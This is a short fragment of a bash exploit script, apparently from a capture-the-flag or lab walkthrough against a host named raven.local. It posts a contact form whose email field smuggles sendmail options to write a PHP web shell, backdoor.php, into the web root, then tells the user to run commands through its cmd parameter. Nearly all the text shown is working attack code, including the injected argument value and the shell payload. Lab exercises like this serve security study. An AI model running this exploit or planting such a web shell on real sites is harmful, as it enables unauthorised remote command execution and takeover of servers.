 4 TARGET=http://raven.local/contact.php
5 DOCROOT=/var/www/html
6 FILENAME=backdoor.php
7 LOCATION=$DOCROOT/$FILENAME
8 STATUS=$(curl -s \
9 --data-urlencode "name=Hackerman" \
10 --data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
11 --data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
12 --data-urlencode "action=submit" \
13 $TARGET | sed -r '146!d')
14
15 if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
16 echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
17 else
18 echo "[!] Exploit failed"
19 fi